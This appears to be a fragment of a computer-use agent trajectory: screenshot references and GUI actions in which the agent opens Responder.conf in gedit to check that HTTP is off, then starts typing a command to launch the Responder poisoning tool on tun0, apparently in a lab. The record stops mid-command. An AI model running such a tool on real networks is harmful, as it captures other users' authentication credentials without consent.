
{"action": "mouse_move", "coordinate": [876, 251]}

{"action": "type", "text": "gedit R"}

Open Responder.conf in gedit, verify HTTP = Off, and save it.
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [400, 300]}

{"action": "left_click", "coordinate": [1201, 118]}

Launch 'python Responder.py -I tun0 -wrf' and scroll to its listening output.
{"action": "type", "text": "python Responder.py"}

{"action": "type", "text": "-I tun"}
